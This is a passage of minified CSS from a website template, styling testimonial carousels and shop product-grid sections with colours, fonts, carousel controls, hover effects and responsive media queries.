20px}}#x_009_testimonial{padding:50px;overflow:hidden}#x_009_testimonial{position:relative;background:#3c3c3c}#x_009_testimonial:hover{cursor:-moz-grab;cursor:-webkit-grab}#x_009_testimonial:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#x_009_testimonial>.carousel-inner>.item>div{padding:0}.x_009_testimonial_header{width:70%;margin:auto;text-align:center;margin-bottom:40px}.x_009_testimonial_header>h1,.x_009_testimonial_header>p,.x_009_testimonial_image>a,.x_009_testimonial_content>p{text-shadow:none;-webkit-font-smoothing:antialiased;font-family:'Raleway',sans-serif}.x_009_testimonial_header>h1{color:#fff;font-weight:600;text-transform:capitalize}.x_009_testimonial_header>h1>span{color:#91c642;margin:0 10px;font-weight:700}.x_009_testimonial_header>p{color:#9e9e9e;font-size:14px;font-weight:500;letter-spacing:1px}.x_009_testimonial_control_button .carousel-control{top:auto;opacity:0;width:40px;bottom:20%;height:40px;color:#fff;font-size:14px;cursor:pointer;font-weight:700;overflow:hidden;line-height:38px;text-shadow:none;text-align:center;position:absolute;background:transparent;border:1px solid #6e6e6e;text-transform:uppercase;-webkit-border-radius:100%;border-radius:100%;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_009_testimonial_control_button .carousel-control.left{left:7%;right:auto}.x_009_testimonial_control_button .carousel-control.right{right:7%;left:auto}.x_009_testimonial_control_button .carousel-control.left:hover,.x_009_testimonial_control_button .carousel-control.right:hover{opacity:1;color:#fff;background:#91c642;border:1px solid #91c642}.x_009_testimonial_control_button:hover .carousel-control{opacity:1}.x_009_testimonial_wrapper{padding:20px}.x_009_testimonial_image{position:relative}.x_009_testimonial_image>img{width:75px;margin:auto;display:block;position:relative;margin-bottom:15px;-webkit-border-radius:5px;border-radius:5px}.x_009_testimonial_image>a:nth-child(2){width:200px;margin:auto;color:#fff;display:block;font-size:16px;font-weight:600;text-align:center;position:relative;letter-spacing:1px;text-decoration:none;text-transform:capitalize;-webkit-transition:all cubic-bezier(.23,1,.32,1) .7s;transition:all cubic-bezier(.23,1,.32,1) .7s}.x_009_testimonial_image>a:nth-child(3){width:200px;color:#9e9e9e;display:block;font-size:14px;font-weight:700;text-align:center;letter-spacing:1px;position:relative;text-decoration:none;margin:5px auto 0 auto;text-transform:uppercase;-webkit-transition:all cubic-bezier(.23,1,.32,1) .7s;transition:all cubic-bezier(.23,1,.32,1) .7s}.x_009_testimonial_image>a:hover{color:#91c642}.x_009_testimonial_content{top:0;left:0;right:0;bottom:0;overflow:hidden;position:relative}.x_009_testimonial_content:after{top:0;left:0;right:0;bottom:0;content:"";z-index:-1;position:absolute;-webkit-border-radius:5px;border-radius:5px}.x_009_testimonial_content_gold:after{border-top:4px solid #ffd700}.x_009_testimonial_content_green:after{border-top:4px solid #91c642}.x_009_testimonial_content_blue:after{border-top:4px solid #0283c7}.x_009_testimonial_content>p{padding:35px;color:#fff;font-size:14px;text-align:left;font-weight:500;position:relative;text-align:center;font-style:italic;margin-bottom:25px;letter-spacing:1px;border:1px solid #6e6e6e;border-top:0;-webkit-border-radius:5px;border-radius:5px}.x_009_testimonial_content>p:before{left:0;width:0;right:0;content:"";margin:auto;bottom:-10px;display:block;position:absolute;border-style:solid;border-width:10px 10px 0;border-color:#6e6e6e transparent}.x_009_testimonial_content>p:after{left:0;width:0;right:0;content:"";margin:auto;bottom:-9px;display:block;position:absolute;border-style:solid;border-width:9px 9px 0;border-color:#3c3c3c transparent}@media only screen and (max-width:480px){#x_009_testimonial{padding:10px}.x_009_testimonial_header{width:95%;margin-bottom:10px}.x_009_testimonial_content>p{padding:15px}}@media(min-width:481px) and (max-width:767px){.x_009_testimonial_header{width:95%}}@media(min-width:768px) and (max-width:991px){#x_009_testimonial{padding:10px}.x_009_testimonial_control_button .carousel-control.left{left:3%}.x_009_testimonial_control_button .carousel-control.right{right:3%}}#x_010_testimonial{padding:50px;overflow:hidden}#x_010_testimonial{position:relative;background:#f9f9f9}#x_010_testimonial:hover{cursor:-moz-grab;cursor:-webkit-grab}#x_010_testimonial:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#x_010_testimonial>.carousel-inner>.item>div{margin:0 0 50px 0}#x_010_testimonial>.carousel-inner>.item>div>div{padding:0}.x_010_testimonial_header{width:100%;text-align:left;margin-bottom:70px;border-bottom:1px solid #ddd}.x_010_testimonial_header>h1,.x_010_testimonial_content>span,.x_010_testimonial_content>a,.x_010_testimonial_content>p{text-shadow:none;-webkit-font-smoothing:antialiased;font-family:'Raleway',sans-serif}.x_010_testimonial_header>h1{color:#343e48;font-weight:600;text-transform:capitalize}.x_010_testimonial_header>h1>span{color:#fed700;margin:0 10px;font-weight:700}.x_010_testimonial_indicators>.carousel-indicators{left:0;right:0;margin:0;width:100%;bottom:20px;font-size:0;height:20px;padding:0 5px;cursor:e-resize;overflow-x:auto;overflow-y:hidden;position:absolute;text-align:center;white-space:nowrap}.x_010_testimonial_indicators>.carousel-indicators li{padding:0;width:9px;height:9px;border:0;margin:0 3px;text-indent:0;cursor:pointer;background:#bbb;display:inline-block;-webkit-border-radius:100%;border-radius:100%;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_010_testimonial_indicators>.carousel-indicators .active{padding:0;width:40px;height:9px;border:0;margin:0 3px;background:#fed700;-webkit-border-radius:50px;border-radius:50px}.x_010_testimonial_indicators>.carousel-indicators::-webkit-scrollbar{height:2px}.x_010_testimonial_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#eee;-webkit-border-radius:0;border-radius:0}.x_010_testimonial_control_button .carousel-control{top:75px;opacity:1;width:30px;bottom:auto;height:30px;color:#fff;font-size:14px;cursor:pointer;font-weight:700;overflow:hidden;line-height:30px;text-shadow:none;text-align:center;position:absolute;background:#bbb;text-transform:uppercase;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_010_testimonial_control_button .carousel-control.left{left:auto;right:81px}.x_010_testimonial_control_button .carousel-control.right{left:auto;right:50px}.x_010_testimonial_control_button .carousel-control.left:hover,.x_010_testimonial_control_button .carousel-control.right:hover{opacity:1;color:#fff;background:#fed700}.x_010_testimonial_image{width:20%;float:left;position:relative}.x_010_testimonial_image>img{width:100%;margin:auto;display:block;position:relative;margin-bottom:15px;-webkit-border-radius:100%;border-radius:100%}.x_010_testimonial_content{width:80%;float:right;padding:20px;overflow:hidden}.x_010_testimonial_content>p{color:#343e48;font-size:14px;text-align:left;font-weight:500;text-align:left;position:relative;font-style:italic;letter-spacing:1px;-webkit-border-radius:5px;border-radius:5px}.x_010_testimonial_content>span{color:#bbb;font-size:12px;font-weight:400;letter-spacing:1px;text-transform:capitalize}.x_010_testimonial_content>a{color:#fed700;font-size:14px;font-weight:400;text-align:center;position:relative;letter-spacing:1px;text-decoration:none;text-transform:capitalize;-webkit-transition:all cubic-bezier(.23,1,.32,1) .7s;transition:all cubic-bezier(.23,1,.32,1) .7s}.x_010_testimonial_content>a:hover{color:#343e48}@media only screen and (max-width:480px){#x_010_testimonial{padding:10px 10px 50px 10px}#x_010_testimonial>.carousel-inner>.item>div{margin:0}.x_010_testimonial_header{margin-bottom:30px}.x_010_testimonial_control_button .carousel-control{top:10px}.x_010_testimonial_control_button .carousel-control.left{right:41px}.x_010_testimonial_control_button .carousel-control.right{right:10px}.x_010_testimonial_image{width:40%;float:none;margin:auto}.x_010_testimonial_content{float:none;width:100%;margin:auto;text-align:center}.x_010_testimonial_content>p{text-align:center}}@media(min-width:481px) and (max-width:767px){.x_010_testimonial_image{width:25%}.x_010_testimonial_content{width:75%;padding:10px}}@media(min-width:768px) and (max-width:991px){.x_010_testimonial_image{width:25%}.x_010_testimonial_content{width:75%;padding:10px}}.w_shop_101{padding:50px;overflow:hidden;position:relative}.w_shop_101>.carousel-inner:hover{cursor:-moz-grab;cursor:-webkit-grab}.w_shop_101>.carousel-inner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}.w_shop_101>.carousel-inner>.item{overflow:hidden}.w_shop_101>.carousel-inner>.item>.row{margin:0}.w_shop_101_indicators>.carousel-indicators li,.w_shop_101_main_header>h1,.w_shop_101_header>a,.w_shop_101_price>a,.w_shop_101_compare>a,.w_shop_101_price>.w_shop_101_old_price{text-shadow:none;font-family:'Open Sans',sans-serif;-webkit-font-smoothing:antialiased}.w_shop_101_indicators>.carousel-indicators{left:0;right:0;top:110px;width:93%;bottom:auto;height:37px;font-size:0;margin:auto;padding:2px;cursor:e-resize;overflow-x:auto;text-align:right;overflow-y:hidden;white-space:nowrap}.w_shop_101_indicators>.carousel-indicators li{width:auto;height:30px;margin:0 3px;color:#343e48;text-indent:0;padding:0 7px;font-size:11px;overflow:hidden;line-height:26px;text-align:center;text-transform:uppercase;border:2px solid transparent;-webkit-border-radius:100px;border-radius:100px;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.w_shop_101_indicators>.carousel-indicators .active{width:auto;height:30px;margin:0 3px;text-indent:0;color:#fed700;background:transparent;border:2px solid #fed700}.w_shop_101_indicators>.carousel-indicators::-webkit-scrollbar{height:2px}.w_shop_101_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#eee;-webkit-border-radius:0;border-radius:0}.w_shop_101_control_button .carousel-control{top:60px;opacity:1;width:25px;bottom:auto;height:25px;color:#f1f1f1;font-size:14px;cursor:pointer;font-weight:400;overflow:hidden;line-height:25px;text-shadow:none;text-align:center;position:absolute;background:transparent;text-transform:uppercase;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.w_shop_101_control_button .carousel-control.left{left:auto;right:78px;margin:auto}.w_shop_101_control_button .carousel-control.right{left:auto;right:50px;margin:auto}.w_shop_101_control_button .carousel-control:hover{opacity:1;color:#fed700;background:transparent}.w_shop_101_main_header{top:0;left:0;bottom:0;width:100%;display:block;text-align:left;position:relative;margin:0 0 40px 0;border-bottom:1px solid #f1f1f1}.w_shop_101_main_header_mov_all{margin:0 0 75px 0}.w_shop_101_main_header>h1{color:#343e48;font-size:30px;font-weight:400;position:relative;letter-spacing:1px;margin:0 0 10px 0;text-transform:capitalize}.w_shop_101_grid{padding:5px}.w_shop_101_grid_col_4{padding:15px}.w_shop_101_grid_col_3{padding:5px 30px}.w_shop_101_grid_col_2{padding:5px 100px}.w_shop_101_grid_mov_2{padding:0}.w_shop_101_grid_mov_2>.row{margin:0}.w_shop_101_grid_mov_2>.row>div{padding:5px}.w_shop_101_wrapper{overflow:hidden;position:relative;border:1px solid #f3f3f3;padding:10px 10px 10px 10px;-webkit-box-shadow:0 0 4px 1px #f6f6f6;-moz-box-shadow:0 0 4px 1px #f6f6f6;box-shadow:0 0 4px 1px #f6f6f6;-webkit-transition:all .7s cubic-bezier(0.3,1,0,1);-moz-transition:all .7s cubic-bezier(0.3,1,0,1);transition:all .7s cubic-bezier(0.3,1,0,1)}.w_shop_101_wrapper:hover{border:1px solid #fed700;-webkit-box-shadow:0 0 4px 1px #fef1aa;-moz-box-shadow:0 0 4px 1px #fef1aa;box-shadow:0 0 4px 1px #fef1aa}.w_shop_101_header{margin-bottom:15px}.w_shop_101_header>a{display:block;text-decoration:none;text-transform:capitalize;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.w_shop_101_header>a:nth-child(1){color:#868686;font-size:12px;font-weight:300;margin-bottom:5px;letter-spacing:1px}.w_shop_101_header>a:nth-child(2){color:#0362bc;font-size:15px;font-weight:600}.w_shop_101_header>a:hover{color:#fed700}.w_shop_101_image{overflow:hidden;position:relative}.w_shop_101_image>img{left:0;right:0;width:80%;margin:auto;display:block;position:relative}.w_shop_101_footer{margin-top:15px}.w_shop_101_price{padding:15px 0;position:relative}.w_shop_101_price>a{display:block;text-decoration:none}.w_shop_101_price>a:nth-child(1){float:left;height:35px;color:#343e48;font-size:20px;font-weight:400;line-height:35px;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.w_shop_101_price>a:nth-child(1):hover{color:#fed700}.w_shop_101_price>a:nth-child(2){width:35px;float:right;height:35px;color:#fff;font-size:16px;line-height:35px;text-align:center;position:relative;background:#e6e6e6;-webkit-border-radius:100%;border-radius:100%;-webkit-transition:all 1s cubic-bezier(0.3,1,0,1);transition:all 1s cubic-bezier(0.3,1,0,1)}.w_shop_101_price>a:nth-child(2):after{top:0;left:0;padding:0;opacity:0;width:100%;content:'';height:100%;position:absolute;-webkit-border-radius:100%;border-radius:100%;-webkit-transform:scale(0.9);-ms-transform:scale(0.9);transform:scale(0.9);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-box-shadow:0 0 0 2px rgba(0,0,0,0.1);box-shadow:0 0 0 2px rgba(254,215,0,0.1)}.w_shop_101_price>a:nth-child(2):hover{color:#343e48;background:#fed700}.w_shop_101_price>a:nth-child(2):hover:after{-webkit-animation:psBoxShadowEffect_3 2s ease-out;animation:psBoxShadowEffect_3 2s ease-out}@-webkit-keyframes psBoxShadowEffect_3{0%{opacity:.3}40%{opacity:.5;-webkit-box-shadow:0 0 0 2px rgba(254,215,0,0.1),0 0 6px 6px #fed700,0 0 0 6px rgba(254,215,0,0.5)}100%{-webkit-box-shadow:0 0 0 2px rgba(254,215,0,0.1),0 0 3px 3px #fed700,0 0 0 3px rgba(254,215,0,0.5);-webkit-transform:scale(1.1);opacity:0}}@keyframes psBoxShadowEffect_3{0%{opacity:.3}40%{opacity:.5;box-shadow:0 0 0 2px rgba(254,215,0,0.1),0 0 6px 6px #fed700,0 0 0 6px rgba(254,215,0,0.5)}100%{box-shadow:0 0 0 2px rgba(254,215,0,0.1),0 0 3px 3px #fed700,0 0 0 3px rgba(254,215,0,0.5);transform:scale(1.1);opacity:0}}.w_shop_101_price>.w_shop_101_old_price{top:0;left:0;color:#ec0000;font-size:14px;position:absolute;text-decoration:line-through}.w_shop_101_compare{clear:both;display:block;text-align:center;padding-top:25px;position:relative}.w_shop_101_compare:before{left:0;right:0;top:15px;width:95%;height:1px;margin:auto;content:"";position:absolute;background:#e9e9e9;-webkit-transition:background .7s cubic-bezier(0.3,1,0,1);transition:background .7s cubic-bezier(0.3,1,0,1)}.w_shop_101_compare>a{margin:0 5px;color:#868686;font-size:13px;display:inline-block;text-decoration:none;text-transform:capitalize}.w_shop_101_compare>a>span{margin-right:5px;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.w_shop_101_wrapper:hover .w_shop_101_compare:before{background:#fed700}.w_shop_101_compare>a:hover>span{color:#fed700}@media only screen and (max-width:480px){.w_shop_101{padding:35px}.w_shop_101_indicators>.carousel-indicators{top:125px;text-align:center}.w_shop_101_main_header_mov_all{margin:0 0 100px 0}.w_shop_101_control_button .carousel-control{top:10px}.w_shop_101_control_button .carousel-control.left{left:0;right:28px;margin:auto}.w_shop_101_control_button .carousel-control.right{right:0;left:28px;margin:auto}.w_shop_101_grid_col_4{padding:5px}.w_shop_101_grid_col_3{padding:5px}.w_shop_101_grid_col_2{padding:5px}}@media(min-width:481px) and (max-width:767px){.w_shop_101{padding:50px 100px}.w_shop_101_indicators>.carousel-indicators{top:145px;text-align:center}.w_shop_101_main_header_mov_all{margin:0 0 100px 0}.w_shop_101_control_button .carousel-control{top:20px}.w_shop_101_control_button .carousel-control.left{left:0;right:28px;margin:auto}.w_shop_101_control_button .carousel-control.right{right:0;left:28px;margin:auto}.w_shop_101_image>img{width:50%}.w_shop_101_grid_col_3{padding:5px}.w_shop_101_grid_col_2{padding:5px}}@media(min-width:768px) and (max-width:991px){.w_shop_101_grid_col_3{padding:5px}.w_shop_101_grid_col_2{padding:5px 40px}.w_shop_101_mov_2{padding:50px 2px}.w_shop_101_grid_mov_2{padding:0}.w_shop_101_grid_mov_2>.row{margin:0}.w_shop_101_grid_mov_2>.row>div{padding:2px}.w_shop_101_grid_mov_2>.row>div>.w_shop_101_wrapper{padding:5px}}@media(min-width:992px) and (max-width:1225px){.w_shop_101{padding:50px 10px}.w_shop_101_wrapper{padding:5px}.w_shop_101_control_button .carousel-control.left{left:auto;right:38px;margin:auto}.w_shop_101_control_button .carousel-control.right{left:auto;right:10px;margin:auto}.w_shop_101_grid_col_4>.w_shop_101_wrapper{padding:10px}.w_shop_101_grid_col_3>.w_shop_101_wrapper{padding:10px}.w_shop_101_grid_col_2>.w_shop_101_wrapper{padding:10px}}#w_shop_102{padding:50px;overflow:hidden;position:relative}#w_shop_102>.carousel-inner{border:1px solid #eee}#w_shop_102>.carousel-inner:hover{cursor:-moz-grab;cursor:-webkit-grab}#w_shop_102>.carousel-inner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#w_shop_102>.carousel-inner>.item{overflow:hidden}#w_shop_102>.carousel-inner>.item>.row{margin:0}.w_shop_102_indicators>.carousel-indicators li,.w_shop_102_main_header>h1,.w_shop_102_detail>a{text-shadow:none;font-family:'Lora',serif;-webkit-font-smoothing:antialiased}.w_shop_102_indicators>.carousel-indicators{left:0;right:0;top:110px;width:93%;bottom:auto;height:37px;font-size:0;margin:auto;padding:2px;cursor:e-resize;overflow-x:auto;text-align:left;overflow-y:hidden;white-space:nowrap}.w_shop_102_indicators>.carousel-indicators li{width:auto;height:30px;margin:0 3px;color:#637e99;text-indent:0;padding:0 7px;font-size:11px;overflow:hidden;line-height:30px;text-align:center;text-transform:uppercase;border:1px solid eeeeee;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.w_shop_102_indicators>.carousel-indicators .active{width:auto;height:30px;margin:0 3px;text-indent:0;color:#9c8166;background:transparent;border:1px solid #9c8166}.w_shop_102_indicators>.carousel-indicators::-webkit-scrollbar{height:2px}.w_shop_102_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#eee;-webkit-border-radius:0;border-radius:0}.w_shop_102_control_button .carousel-control{top:60px;opacity:1;width:25px;bottom:auto;height:25px;color:#eee;font-size:14px;cursor:pointer;font-weight:400;overflow:hidden;line-height:23px;text-shadow:none;text-align:center;position:absolute;background:transparent;text-transform:uppercase;border:1px solid #eee;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.w_shop_102_control_button .carousel-control.left{left:auto;right:78px;margin:auto}.w_shop_102_control_button .carousel-control.right{left:auto;right:50px;margin:auto}.w_shop_102_control_button .carousel-control:hover{opacity:1;color:#9c8166;background:transparent;border:1px solid #9c8166}.w_shop_102_main_header{top:0;left:0;bottom:0;width:100%;display:block;text-align:center;position:relative;margin:0 0 75px 0;border-bottom:1px solid #eee}.w_shop_102_main_header>h1{color:#9c8166;font-size:30px;font-weight:400;margin:0 0 10px 0;position:relative;letter-spacing:1px;text-transform:capitalize}.w_shop_102_grid{padding:10px}.w_shop_102_wrapper{overflow:hidden;position:relative}.w_shop_102_image{padding:25px 0;overflow:hidden;position:relative;background:#f5f5f5}.w_shop_102_image>img{left:0;right:0;width:65%;margin:auto;display:block;position:relative}.w_shop_102_new:link,.w_shop_102_sale:link,.w_shop_102_old_price:link,.w_shop_102_new:visited,.w_shop_102_sale:visited,.w_shop_102_old_price:visited{top:10px;z-index:1;height:25px;color:#fff;display:block;font-weight:400;line-height:25px;text-shadow:none;position:absolute;text-align:center;text-decoration:none;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif;-webkit-border-radius:3px;border-radius:3px}.w_shop_102_new{left:10px;width:50px;font-size:12px;background:#9c8166}.w_shop_102_sale{right:10px;width:50px;font-size:12px;background:#637e99}.w_shop_102_old_price:link,.w_shop_102_old_price:visited{left:0;right:0;width:70px;margin:auto;font-size:13px;background:#f36523;text-decoration:line-through}.w_shop_102_icons{left:0;right:0;top:auto;height:50px;bottom:-50px;line-height:50px;text-align:center;position:absolute;background:rgba(255,255,255,0.5);-webkit-transition:bottom .3s ease-out;transition:bottom .3s ease-out}.w_shop_102_icons>a{width:30px;height:30px;margin:0 2px;color:#fff;line-height:30px;background:#ababab;display:inline-block;text-decoration:none;-webkit-border-radius:100%;border-radius:100%;-webkit-transition:all .7s cubic-bezier(0.3,1,0,1);transition:all .7s cubic-bezier(0.3,1,0,1)}.w_shop_102_icons>a:hover{color:#fff;background:#9c8166}.w_shop_102_wrapper:hover>.w_shop_102_image>.w_shop_102_icons{bottom:0}.w_shop_102_footer{text-align:center}.w_shop_102_detail{padding:10px 5px;position:relative}.w_shop_102_detail>a{display:block;text-decoration:none}.w_shop_102_detail>a:nth-child(1){color:#aaa;font-size:14px;font-weight:400;font-style:italic;letter-spacing:.5px;text-transform:capitalize;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.w_shop_102_detail>a:nth-child(1):hover{color:#9c8166}.w_shop_102_detail>a:nth-child(2){color:#637E99;font-size:16px;font-weight:600;text-align:center;position:relative;margin-top:10px;-webkit-transition:all 1s cubic-bezier(0.3,1,0,1);transition:all 1s cubic-bezier(0.3,1,0,1)}.w_shop_102_detail>a:nth-child(2):hover{color:#565656}@media only screen and (max-width:480px){#w_shop_102{padding:50px 25px}.w_shop_102_main_header>h1{font-size:25px}.w_shop_102_control_button .carousel-control{top:10px}.w_shop_102_control_button .carousel-control.left{left:0;right:27px;margin:auto}.w_shop_102_control_button .carousel-control.right{right:0;left:27px;margin:auto}}@media(min-width:481px) and (max-width:767px){.w_shop_102_control_button .carousel-control{top:15px}.w_shop_102_control_button .carousel-control.left{left:0;right:27px;margin:auto}.w_shop_102_control_button .carousel-control.right{right:0;left:27px;margin:auto}.w_shop_102_image>img{width:50%}}@media(min-width:992px) and (max-width:1225px){#w_shop_102{padding:50px 10px}.w_shop_102_control_button .carousel-control.left{left:auto;right:38px;margin:auto}.w_shop_102_control_button .carousel-control.right{left:auto;right:10px;margin:auto}}#w_shop_103{overflow:hidden;position:relative;padding:25px 50px}#w_shop_103>.carousel-inner:hover{cursor:-moz-grab;cursor:-webkit-grab}#w_shop_103>.carousel-inner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#w_shop_103>.carousel-inner>.item{overflow:hidden}#w_shop_103>.carousel-inner>.item .row{margin:0}.w_shop_103_rating>a,.w_shop_103_footer>a,.w_shop_103_big_footer>a,.w_shop_103_big_rating>a,.w_shop_103_main_header>h1,.w_shop_103_indicators>.carousel-indicators li{text-shadow:none;font-family:'Montserrat',sans-serif;-webkit-font-smoothing:antialiased}.w_shop_103_indicators>.carousel-indicators{top:80px;left:60px;right:auto;width:90.5%;bottom:auto;height:37px;font-size:0;margin:auto;padding:2px;cursor:e-resize;overflow-x:auto;text-align:left;overflow-y:hidden;white-space:nowrap}.w_shop_103_indicators>.carousel-indicators li{width:auto;border:0;height:30px;margin:0 3px;color:#4394d5;text-indent:0;padding:0 7px;font-size:12px;overflow:hidden;line-height:30px;text-align:center;background:#f9f9f9;letter-spacing:.5px;text-transform:capitalize;-webkit-border-radius:5px;border-radius:5px;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.w_shop_103_indicators>.carousel-indicators .active{width:auto;height:30px;border:0;margin:0 3px;text-indent:0;color:#313332;background:#f2d03b}.w_shop_103_indicators>.carousel-indicators::-webkit-scrollbar{height:2px}.w_shop_103_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#eee;-webkit-border-radius:0;border-radius:0}.w_shop_103_control_button .carousel-control{top:35px;opacity:1;width:25px;bottom:auto;height:25px;color:#eee;font-size:20px;cursor:pointer;font-weight:400;overflow:hidden;line-height:25px;text-shadow:none;text-align:center;position:absolute;background:transparent;text-transform:uppercase;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.w_shop_103_control_button .carousel-control.left{left:auto;right:98px;margin:auto}.w_shop_103_control_button .carousel-control.right{left:auto;right:70px;margin:auto}.w_shop_103_control_button .carousel-control:hover{opacity:1;color:#f2d03b;background:transparent}.w_shop_103_main_header{top:0;bottom:0;left:10px;margin:auto;width:97.5%;display:block;text-align:left;position:relative;margin:0 0 70px 0;border-bottom:1px solid #eee}.w_shop_103_main_header>h1{color:#313332;font-size:25px;font-weight:400;margin:0 0 10px 0;position:relative;letter-spacing:1px;text-transform:capitalize}.w_shop_103_main_header>h1>span{margin:0 5px;color:#f2d03b}.w_shop_103_grid{padding:0 10px}.w_shop_103_wrapper{overflow:hidden;position:relative}.w_shop_103_image{padding:25px 0;overflow:hidden;position:relative;background:#f9f9f9;border:1px solid #eee;-webkit-border-radius:3px;border-radius:3px}.w_shop_103_image>img{left:0;right:0;width:60%;margin:auto;display:block;position:relative;-webkit-border-radius:3px;border-radius:3px}.w_shop_103_new:link,.w_shop_103_sale:link,.w_shop_103_discount:link,.w_shop_103_new:visited,.w_shop_103_sale:visited,.w_shop_103_discount:visited{top:10px;z-index:1;width:45px;height:45px;color:#fff;display:block;font-size:11px;font-weight:400;line-height:45px;text-shadow:none;position:absolute;text-align:center;text-decoration:none;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Montserrat',sans-serif;-webkit-border-radius:100%;border-radius:100%}.w_shop_103_new{left:10px;background:rgba(67,148,213,1)}.w_shop_103_discount:link,.w_shop_103_discount:visited{right:10px;background:rgba(243,101,35,1)}.w_shop_103_sale:link,.w_shop_103_sale:visited{top:auto;left:10px;bottom:10px;color:#313332;background:rgba(242,208,59,1)}.w_shop_103_big_footer{padding:25px 0}.w_shop_103_big_footer>a{display:block;color:#313332;font-size:18px;font-weight:700;margin-bottom:10px;text-decoration:none;letter-spacing:.5px;text-transform:capitalize;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.w_shop_103_big_footer>a:hover{color:#f2d03b}.w_shop_103_big_footer>p{color:#313332;font-size:14px;font-weight:400;text-decoration:none;letter-spacing:.5px;text-shadow:none;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased}.w_shop_103_big_rating{height:60px;margin-top:35px;line-height:60px;position:relative;background:#f9f9f9}.w_shop_103_big_rating>a{left:20px;color:#05518b;font-size:18px;font-weight:700;position:absolute;text-decoration:none;letter-spacing:.5px;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.w_shop_103_big_rating>a:hover{color:#f2d03b}.w_shop_103_big_rating>ul{padding:0;right:20px;position:absolute;list-style-type:none}.w_shop_103_big_rating>ul>li{display:inline-block}.w_shop_103_big_rating>ul>li>span{color:#f2d03b}.w_shop_103_big_rating>ul>li>.fa-star-o{color:#313332}.w_shop_103_footer{text-align:left}.w_shop_103_rating{height:40px;line-height:40px;position:relative;border-bottom:1px solid #eee}.w_shop_103_rating>a{left:0;color:#05518b;font-size:16px;font-weight:700;position:absolute;text-decoration:none;letter-spacing:.5px;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.w_shop_103_rating>a:hover{color:#f2d03b}.w_shop_103_rating>ul{right:0;padding:0;position:absolute;list-style-type:none}.w_shop_103_rating>ul>li{display:inline-block}.w_shop_103_rating>ul>li>span{color:#f2d03b}.w_shop_103_rating>ul>li>.fa-star-o{color:#313332}.w_shop_103_footer>a{display:block;color:#313332;font-size:13px;font-weight:400;text-decoration:none;letter-spacing:.5px;padding:10px 0 25px 0;text-transform:capitalize;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.w_shop_103_footer>a:hover{color:#f2d03b}@media only screen and (max-width:480px){#w_shop_103{padding:40px 5px}.w_shop_103_indicators>.carousel-indicators{left:0;right:0;top:90px}.w_shop_103_control_button .carousel-control{top:10px}.w_shop_103_control_button .carousel-control.left{left:0;right:27px;margin:auto}.w_shop_103_control_button .carousel-control.right{right:0;left:27px;margin:auto}.w_shop_103_main_header{left:5px}}@media(min-width:481px) and (max-width:767px){.w_shop_103_control_button .carousel-control.left{right:78px}.w_shop_103_control_button .carousel-control.right{right:50px}.w_shop_103_image>img{width:50%}}@media(min-width:768px) and (max-width:991px){#w_shop_103{padding:25px 5px}.w_shop_103_indicators>.carousel-indicators{left:0;right:0;width:98%}.w_shop_103_control_button .carousel-control.left{right:38px}.w_shop_103_control_button .carousel-control.right{right:10px}.w_shop_103_grid{padding:0 5px}}.w_shop_104_main_wrapper{overflow:hidden;position:relative;padding:40px 150px}.w_shop_104_main_header{top:0;left:0;bottom:0;width:100%;margin:auto;display:block;text-align:left;position:relative;margin:0 0 25px 0;border-bottom:1px solid #ddd}.w_shop_104_main_header>h1{color:#131311;font-size:25px;font-weight:700;margin:0 0 10px 0;position:relative;letter-spacing:1px;text-transform:uppercase;text-shadow:none;-webkit-font-smoothing:antialiased;font-family:'PT Sans',sans-serif}.w_shop_104_main_header>h1>span{margin:0 5px;color:#beae59}.w_shop_104_grid{padding:5px 